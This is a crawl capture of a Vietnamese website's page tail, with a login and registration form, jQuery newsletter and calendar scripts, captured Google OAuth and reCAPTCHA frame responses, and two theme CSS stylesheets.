                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->

                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>

                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>

                    <form id="form-register" method="POST" action="/login/login/signupInbook">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[name]" class="form-control name-register" placeholder="Nhập tên của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_name_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[email]" class="form-control email-register" placeholder="Nhập email của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_email_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="password" name="Users[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu" />
                            <div class="errorMessage" id="Users_password_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="Users[passwordConfirm]" class="form-control pass-register" id="inputPassword" placeholder="Xác nhận mật khẩu" />
                            <div class="errorMessage" id="Users_passwordConfirm_em_"></div>
                        </div>
                        <button id="btn-register" style="width:100%;" validate="/login/login/validate" id="btn-register" type="button" class="btn btn-primary">
                            Đăng ký
                        </button>
                        <p class="guide">Bấm vào đăng ký nghĩa là bạn đã đọc và đồng ý với <a href="#" title="#" target="_blank">Điều khoản sử dụng của chúng tôi</a></p>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>        <div class="shadow-login"></div>
    <script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery(document).ready(function(){ setTimeout(function(){$("body").append("<img style=\"display: none; with: 0px; height: 0px;\" rel=\"noindex,nofollow\" src=\"/news/news/viewed/id/91564/time/1769313172/key/4d380a024c267cb4668fe5aec38765e9\" />");},300);})
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/moment.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/pignose.calendar.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/jquery-ui.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/main.js?v=1.1.1"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/menu_bar.js"></script>
    <script>
        $(document).ready(function () {

            $('.check-height-1').height($('.check-height-1').width() / 1.92);
            $('.check-height-2').height($('.check-height-2').width() - 60);
        })
    </script>
    <script type="text/javascript">
                (function ($) {
                    $.fn.clickToggle = function (func1, func2) {
                        var funcs = [func1, func2];
                        this.data('toggleclicked', 0);
                        this.click(function () {
                            var data = $(this).data();
                            var tc = data.toggleclicked;
                            $.proxy(funcs[tc], this)();
                            data.toggleclicked = (tc + 1) % 2;
                        });
                        return this;
                    };
                }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
            }, function () {
                $(this).next().css('display', 'none');
            });
            $('.datepicker').datepicker({dateFormat: 'dd-mm-yy'});
            $(".ui-datepicker-next").html('<i class="fa fa-angle-right"></i>');
            $(".ui-datepicker-pre").html('<i class="fa fa-angle-left"></i>');
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
             clickF();
            $(".pignose-calendar-top-nav").click(function(){
                $(".pignose-calendar-top-nav").click(function(){clickF();});
                clickF();
            })

            function clickF(){
                $(".calendar .pignose-calendar-unit").each(function(){
                $(this).click(function(){
                    date=$(this).attr('data-date');

                    day=date.substring(8,11);
                    m=date.substring(5,7);
                    y=date.substring(0,4);
                    urls=window.location.href;
                    url = new URL(urls);
                    url.searchParams.set('d', day);
                    url.searchParams.set('m', m);
                    url.searchParams.set('y', y);
                    window.location.href=url;
                })
                
            })
            }
            
        });
    </script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fespc.com.vn&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hqW64vB1D8W2qaig7bdRjQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hqW64vB1D8W2qaig7bdRjQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sQJylF7myEGZv70E9lk0oA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769313184855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5
body_size: 3441
content:
@import url(animate.css);
@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(multi-row-grid.css);
@import url(owl.carousel.css);

/*

    1. Reset

    2. Header

    3. Content

    4. Footer

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=greek-ext,latin-ext,vietnamese');

@font-face {
    font-family: 'utm avo';
    src: url('../fonts/UTM Avo.ttf');
}

@font-face {
    font-family: 'utm bebas';
    src: url('../fonts/UTM Bebas.ttf');
}


/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline; 
}

body {
    position: relative;
    overflow-x: hidden;
    font-size: 14px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 400;
    
}
.body-audio{
    margin-bottom: 35px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both; 
}

.hover-mo:hover {
    opacity: 0.6;
}
img {
    max-width: 100%;
    height: auto;
    width: auto;
    border: 0;
    vertical-align: middle; 
}

a {
    text-decoration: none;
    color: #000000; 
}

a:hover {
    color: #8496b0;
    text-decoration: none; 
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none; 
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s; 
}

*, *:before, *:after {
    box-sizing: border-box; 
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block; 
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box; 
}

::-moz-placeholder {
  opacity: 1;
}

ul {
    list-style: none;
    padding: 0; 
}

ul:after, section:after {
    content: '';
    clear: both;
    display: block; 
}

small {
    font-size: 80%; 
}
.abs-styl{
    position: absolute;
}
.rev-styl{
    position: relative;
}
.zindex-1{
    z-index: 1;
}
.zindex-2{
    z-index: 2;
}
.zindex-3{
    z-index: 3;
}
.zindex-4{
    z-index: 4;
}
.zindex-5{
    z-index: 5;
}
.zindex-9{
    z-index: 9;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}

.mar-15{
    margin: 15px 0px;
}
.mar-top-15{
    margin-top: 15px;
}
.mar-bottom-15{
    margin-bottom: 15px;
}
.mar-left-15{
    margin-left: 15px;
}
.mar-right-15{
    margin-right: 15px;
}
.pad-15{
    padding: 15px 0px;
}
.pad-top-15{
    padding-top: 15px;
}
.pad-bottom-15{
    padding-bottom: 15px;
}
.pad-left-15{
    padding-left: 15px;
}
.pad-right-15{
    padding-right: 15px;
}
::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar
{
    width: 6px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
    background-color: #009846;
    position: relative;
}
.transition{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.transition1{
    transition: all 1s ease-in-out 0s;
    -moz-transition: all 1s ease-in-out 0s;
    -o-transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
    -ms-transition: all 1s ease-in-out 0s; 
}
.transition1-5{
    transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s; 
}
.transition2{
    transition: all 2s ease-in-out 0s;
    -moz-transition: all 2s ease-in-out 0s;
    -o-transition: all 2s ease-in-out 0s;
    -webkit-transition: all 2s ease-in-out 0s;
    -ms-transition: all 2s ease-in-out 0s; 
}
.transition2-5{
    transition: all 2.5s ease-in-out 0s;
    -moz-transition: all 2.5s ease-in-out 0s;
    -o-transition: all 2.5s ease-in-out 0s;
    -webkit-transition: all 2.5s ease-in-out 0s;
    -ms-transition: all 2.5s ease-in-out 0s; 
}
.transition3{
    transition: all 3s ease-in-out 0s;
    -moz-transition: all 3s ease-in-out 0s;
    -o-transition: all 3s ease-in-out 0s;
    -webkit-transition: all 3s ease-in-out 0s;
    -ms-transition: all 3s ease-in-out 0s; 
}
.transition3-5{
    transition: all 3.5s ease-in-out 0s;
    -moz-transition: all 3.5s ease-in-out 0s;
    -o-transition: all 3.5s ease-in-out 0s;
    -webkit-transition: all 3.5s ease-in-out 0s;
    -ms-transition: all 3.5s ease-in-out 0s; 
}
.transition4{
    transition: all 4s ease-in-out 0s;
    -moz-transition: all 4s ease-in-out 0s;
    -o-transition: all 4s ease-in-out 0s;
    -webkit-transition: all 4s ease-in-out 0s;
    -ms-transition: all 4s ease-in-out 0s; 
}
.mar-left{
    margin-left: -200px;
    opacity: 0;
}
.mar-right{
    margin-right: -200px;
    opacity: 0;
}
.mar-top{
    margin-top: -200px;
    opacity: 0;
}
.mar-bottom{
    margin-bottom: -200px;
    opacity: 0;
}
.abs-left{
    left: -500px;
    opacity: 0;
}
.abs-top{
    top: -500px;
    opacity: 0;
}
.abs-bottom{
    bottom: -500px;
    opacity: 0;
}
.abs-right{
    right: -500px;
    opacity: 0;
}
h2.layout-title{
    text-align: center;
    width: 100%;
    font-size: 30px;
}
h3.sub-layout-title{
    text-align: center;
    margin-top: 50px;
}
.uppercase{
    text-transform: uppercase;
}
.haft{
    width: 49%;
    display: inline-block;
    min-width: 200px;
    margin-bottom: 15px;
}
/**
* Width
* -----------------------------------------------------------------------------
*/
.width-100{
    width: 100%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-75{
    width: 75%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-50{
    width: 50%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-33{
    width: 33.33333%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-25{
    width: 25%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-20{
    width: 20%;
    min-width: 200px;
    margin-bottom: 15px;
}
/** end Width */

/*font-title*/
h1 { 
    display: block;
    font-size: 2em;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h2 {
    display: block;
    font-size: 1.5em;
    margin-top: 0.83em;
    margin-bottom: 0.83em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h3 { 
    display: block;
    font-size: 1.17em;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h4 { 
    display: block;
    font-size: 1em;
    margin-top: 1.33em;
    margin-bottom: 1.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h5 { 
    display: block;
    font-size: .83em;
    margin-top: 1.67em;
    margin-bottom: 1.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h6 { 
    display: block;
    font-size: .67em;
    margin-top: 2.33em;
    margin-bottom: 2.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
p{
    line-height: 1.5;
}
/*end font-title*/

/**
* Position
* -----------------------------------------------------------------------------
*/
.center{
    text-align: center;
}
.txt-left{
    text-align: left;
}
.txt-right{
    text-align: right;
}
.left{
    float: left;
}
.right{
    float: right;
}
.cirle{
    border-radius: 50%;
    border: 1px solid #717f86;
}
/** end Position */

/**
* Background
* -----------------------------------------------------------------------------
*/
.background-white{
    background: #ffffff;
}
.background-black{
    background: #000000;
}
.background-eb{
    background: #ebebeb;
}
.background-f9{
    background: #f9f9f9;
}
.background-42{
    background: #424242;
}
/** end Background */

/**
* Border
* -----------------------------------------------------------------------------
*/
.border-dashed-cc{
    border: 1px dashed #ccc;
}
.border-dashed-eb{
    border: 1px dashed #ebebeb;
}

.border-solid-cc{
    border: 1px solid #ccc;
}
.border-solid-eb{
    border: 1px solid #ebebeb;
}
/** end Border */

/**
* Box-shadow
* -----------------------------------------------------------------------------
*/
.box-shadow{
    box-shadow: 0px 4px 10px #ebebeb;
}
/** end Box-shadow */

/**
* Padding
* -----------------------------------------------------------------------------
*/
.pad-15{
    padding: 15px;
}
.pad-5{
    padding: 5px;
}
.pad-10{
    padding: 10px;
}
.pad-vertical-15{
    padding-top: 15px;
    padding-bottom: 15px;
}
.pad-horizontal-15{
    padding-left: 15px;
    padding-right: 15px;
}
.pad-vertical-5{
    padding-top: 5px;
    padding-bottom: 5px;
}
.pad-horizontal-5{
    padding-left: 5px;
    padding-right: 5px;
}
.pad-vertical-10{
    padding-top: 10px;
    padding-bottom: 10px;
}
.pad-horizontal-10{
    padding-left: 10px;
    padding-right: 10px;
}
.pad-0{
    padding: 0px;
}
/** end Padding */

/**
* Margin
* -----------------------------------------------------------------------------
*/
.mar-15{
    margin: 15px;
}
.mar-5{
    margin: 5px;
}
.mar-10{
    margin: 10px;
}
.mar-vertical-15{
    margin-top: 15px;
    margin-bottom: 15px;
}
.mar-horizontal-15{
    margin-left: 15px;
    margin-right: 15px;
}
.mar-vertical-5{
    margin-top: 5px;
    margin-bottom: 5px;
}
.mar-horizontal-5{
    margin-left: 5px;
    margin-right: 5px;
}
.mar-vertical-10{
    margin-top: 10px;
    margin-bottom: 10px;
}
.mar-horizontal-10{
    margin-left: 10px;
    margin-right: 10px;
}
.mar-0{
    padding: 0px;
}
.mar-left-10{
    margin-left: 10px;
}
.mar-right-10{
    margin-right: 10px;
}
/** end Padding */

/**
* Display
* -----------------------------------------------------------------------------
*/
.block{
    display: block;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: flex;
}
.ds-table{
    display: table;
    width: 100%;
    height: 100%;
}
.vertical{
    display: table-cell;
    vertical-align: middle;
}
/** end Display */

/*effect menu 1*/
.menu-effect-1{

}
.menu-effect-1 ul{
    
}
.menu-effect-1 ul li{
    
}
.menu-effect-1 ul li a{
    border: 1px solid transparent;
}
.menu-effect-1 ul li a i{
    margin-right: 6px;
}
.menu-effect-1 ul li a:hover{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
.menu-effect-1 ul li.active a{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/*end effect menu 1*/

/*menu side bar mobile*/
.content-side-menu{
    float: left;
    width: 100%;
    position: relative;
    z-index: 99;
}
.shadow-mobile {
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 9999;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}
/*end menu side bar mobile*/

/*effect img*/
.eff-v3:hover:before, .eff-v3:hover:after {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.eff-v3:before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.48);
    border-top: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.eff-v3:after {
    border-left: 1px solid rgba(255, 255, 255, 0.48);
    border-right: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.eff-v3:before, .eff-v3:after {
    bottom: 20px;
    content: "";
    left: 20px;
    opacity: 0;
    position: absolute;
    right: 20px;
    top: 20px;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    z-index: 1;
}
.eff-v3 {
    background-color: #000;
    overflow: hidden;
    position: relative;
}
.eff-v3 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.eff-v3:hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
/*end effect img*/

/**
* 2.0 - Header
* -----------------------------------------------------------------------------
*/

.welcome-text {
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
.contact-link{
    font-size: 13px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 300;
}
/** end Header */

/**
* 3.0 - logo
* -----------------------------------------------------------------------------
*/
/*.logo img{
    width: 150px;
}
*//** end Header */

/*Banner slider index*/
.banner-slider-index{
    float: left;
    width: 100%;
}
.tp-banner-container{
    position: relative;
}
/*end slider*/

/*main content*/
.audio-bg{
    float: left;
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999999999;
}
.audio-bg audio{
    float: left;
    width: 100%;
}
/*end main content*/

/*footer*/
.footer-2 .footer-col{
    float: left;
    width: 50%;
}
.footer-3 .footer-col{
    float: left;
    width: 33.333333%;
}
.footer-4 .footer-col{
    float: left;
    width: 25%;
}
.footer-col h2{
    font-family: "Open Sans";
    color: rgb(102, 102, 102);
}
.footer-col{
    padding-right: 7px;
    padding-left: 7px;
}
.row-7{
    margin-left: -7px; 
    margin-right: -7px;
}
.row-5{
    margin-right: -5px;
    margin-left: -5px;
}
.row-10{
    margin-right: -10px;
    margin-left: -10px;
}
.our-gallery .item-our-gallery{
    float: left;
    width: 50%;
    border: 4px solid transparent;
}
/*end footer*/

/*paginate*/
.paginate{
    float: left;
    width: 100%;
    text-align: center;
}
.paginate ul li{
    display: inline-block;
}
.paginate ul li a {
    display: inline-block;
    padding: 5px;
    border-radius: 50%;
    width: 29px;
    height: 29px;
    border: 1px solid #ccc;
    margin: 0px 3px;
}
.paginate ul li.active a, .paginate ul li:hover a {
    background: #ccc;
    color: #fff;
}
/*end paginate*/

/*error alert*/
.errorMessage {
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
}
.subscrible-form .errorMessage{
    display: block;
    text-align: left;
    color: red;
    font-size: 12px;
    margin-bottom: 7px;
    position: absolute;
}
/*end error alert*/
.star ul{
    padding: 0px;
}

.star ul li{
    padding: 0px;
    margin-left: 2px;
    list-style: none;
    display: inline-block;
}
.star ul li i{
    color: #ffd800;
}
#text-up-header{
   /* position: absolute;
    top:-140px;
    width: 100%;*/
    margin-bottom:15px;
}
#text-up-header h1{
    font-family: "utm avo";
    color: #6FBF54;
    font-size: 35px;
    font-weight: normal;
    line-height: 1;
}
.text-detail-packages-up >h2{
    display: none;
}
#text-up-header .price-header{
    color: #fff100;
    font-size: 36px;
    font-weight: bold;
    line-height: 0.5;
}
.main-content{
    position: relative;
}
@media screen and (min-width: 776px) and (max-width: 1200px) {
    #text-up-header h1,#text-up-header .price-header{
        font-size: 30px;
    }
    #text-up-header{
        top:-110px;
    }
}
.hover-img{
    display: block;
    overflow: hidden;
}
.hover-img:hover >img {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    -moz-transform: scale(1.15);
    -ms-transform: scale(1.15);
    -o-transform: scale(1.15);
    transition: .6s all ease;
    -webkit-transition: .6s all ease;
    -moz-transition: .6s all ease;
    -ms-transition: .6s all ease;
    -o-transition: .6s all ease;
}

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/style.css?v=1.0.5
body_size: 6702
content:
.container {
  max-width: 1200px;
}
body {
  /*overflow: hidden;*/
}
#body {
  overflow: auto;
}

.bg-shadow,
.bg-shadow2,
.bg-shadow3 {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-shadow2 {
  background-color: rgba(0, 0, 0, 0.68);
}

.bg-shadow3 {
  background-color: rgba(0, 0, 0, 0.6);
}

/* header */
.top-html {
  width: 100%;
  padding-right: 30px;
  padding-left: 30px;
  position: relative;
  overflow: hidden;
  padding-bottom: 12px;
  background: #6fbf54;
}
.top-html::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ffffff;
  opacity: 0.4;
}
.top-html .center-box-top {
  width: 100%;
  order: 2;
  max-width: 830px;
}
.top-html .center-box-top h2 {
  font-size: 27px;
  margin: 0;
}
.top-html .right-box-top {
  width: 171px;
  order: 1;
}
.top-html .left-box-top {
  width: 280px;
  order: 3;
}
.top-html .box-header-button .item-img {
  width: 100%;
  height: 42px;
  margin-bottom: 8px;
  border-radius: 3px;
  overflow: hidden;
}
.top-html .box-header-button .item-img img {
  width: 100%;
  height: 100%;
}
.top-html .box-header-button a {
  width: 100%;
  min-height: 50px;
  padding: 6px 10px;
  background: #ffb800;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #fff500;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-html .box-header-button a span {
  text-align: center;
  font-size: 20px;
  line-height: 100%;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.top-html .box-header-button a:hover {
  background: #ffffff;
}
.top-html .box-header-button a:hover span {
  color: #ffb800;
}
.top-html .left-box-top.box-header-button a span {
  font-size: 15px;
}
.section-banner-home {
  width: 100%;
  position: relative;
}

.section-list-menu-images {
  width: 100%;
  padding: 0 18px;
  overflow: hidden;
}
.section-list-menu-images .endow {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.section-list-menu-images .endow .img-item {
  width: 100%;
  border-radius: 3px;
  padding-top: 50%;
  position: relative;
  overflow: hidden;
  transition: all 0.5s;
}
.section-list-menu-images .endow .img-item img {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: hidden;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section-list-menu-images .endow .text-item {
  position: absolute;
  bottom: 20px;
  left: 50%;
  text-align: center;
  transform: translate(-50%, 0);
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.header {
  width: 100%;
  position: relative;
  background: #60be48;
  z-index: 10;
}
.header .top-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.header-abs {
  /* width: 100%; */
}
/* 
.header-abs{
   position: absolute;
   width: 100%;
   top: 0;
   left: 0;
   z-index: 9;
} */
.header-right {
  display: flex;
  gap: 44px;
}
.box-sign {
  min-width: 156px;
  display: flex;
}
.box-sign a {
  font-size: 15px;
  color: #fff;
  cursor: pointer;
  font-weight: 500;
}
.box-sign svg {
  color: #fff;
  margin-left: 10px;
}

.infor-header {
  display: flex;
  gap: 16px;
}
.infor-header li {
  min-width: fit-content;
  float: left;
}

.infor-header li:first-child {
  padding-left: 0;
}

.infor-header li:last-child {
  border-right: 0;
  padding-right: 0;
}

.infor-header li a {
  font-size: 12px;
  color: #fff;
  font-weight: 500;
}

.slider-header {
  position: relative;
  z-index: 1;
}
.slider-header img {
  width: 100%;
}

.top-html .logo {
  min-width: 160px;
  max-width: 160px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: start;
}
.header .box-bott {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.main-menu {
  display: flex;
  gap: 60px;
}
.main-menu > li {
  line-height: 1;
  display: inline-block;
  position: relative;
}
.main-menu > li > a::before {
  position: absolute;
  content: "";
  top: calc(100% + 8px);
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  width: 0;
  transition: all 0.3s;
  height: 2px;
}
/* .main-menu .active > a::before */
.main-menu > li > a:hover::before {
  width: 70%;
  transition: all 0.3s;
}
.main-menu li:last-child {
  border-right: 0;
}
.main-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  line-height: 120%;
  text-transform: uppercase;
  color: #ffffff !important;
  line-height: 1;
  display: inline-block;
}
.main-menu > li > ul > li a {
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  white-space: nowrap;
  padding: 10px 17px 10px 10px;
  text-align: left;
  width: 100%;
}
.main-menu > li > ul {
  position: absolute;
  padding-top: 10px;
  display: none;
  border-bottom: 4px solid #6fbf54;
  border-radius: 6px;
  overflow: hidden;
}
.main-menu > li > ul li {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #ebebeb;
}
.main-menu > li > ul li:hover {
  background: #f3f3f3;
  /*border-top: 1px solid black;
   border-left: 1px solid black;
   border-right: 1px solid #999;
   border-bottom: 1px solid #999;*/
}
